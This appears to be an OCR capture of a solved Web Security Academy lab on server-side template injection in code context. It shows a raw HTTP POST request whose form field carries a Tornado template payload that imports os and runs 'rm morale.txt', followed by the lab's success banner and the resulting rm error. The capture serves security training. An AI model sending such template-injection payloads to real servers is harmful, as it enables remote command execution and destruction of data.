 Request
Pretty Raw Hex
1 POST /my-account/change-blog-post-author-display HTTP/2\r\n
2 Host: 0a30006f0328b5d181fe02c000b20069.web-security-academy.net\r\n
3 Cookie: session=pSxCmlbo2W6pEMbxPeF4pEuWC5jgiDsN\r\n
4 Content-Length: 137\r\n
5 Cache-Control: max-age=0\r\n
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"\r\n
7 Sec-Ch-Ua-Mobile: ?0\r\n
8 Sec-Ch-Ua-Platform: "Windows"\r\n
9 Accept-Language: en-US\r\n
10 Upgrade-Insecure-Requests: 1\r\n
11 Origin: https://0a30006f0328b5d181fe02c000b20069.web-security-academy.net\r\n
12 Content-Type: application/x-www-form-urlencoded\r\n
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36\r\n
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7\r\n
15 Sec-Fetch-Site: same-origin\r\n
16 Sec-Fetch-Mode: navigate\r\n
17 Sec-Fetch-User: ?1\r\n
18 Sec-Fetch-Dest: document\r\n
19 Referer: https://0a30006f0328b5d181fe02c000b20069.web-security-academy.net/my-account?id=wiener\r\n
20 Accept-Encoding: gzip, deflate, br\r\n
21 Priority: u=0, i\r\n
22 \r\n
23 blog-post-author-display=user.first_name}}{%25+import+os+%25}{{+os.popen("rm+morale.txt").read()+}}&csrf=YXliayxEzA0Y3S7gCjP24Gzg8aNLbV7V
Basic server-side template inj tornado.httpclient — Asynch tornado.template — Flexible Executing Shell Commands w Server Side Template Injecti
https://0a30006f0328b5d181fe02c000b20069.web-security-academy.net/post?postId=10
Web Security
Academy
Basic server-side template injection (code context)
LAB
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Internal Server Error
rm: cannot remove 'morale.txt': No such file or directory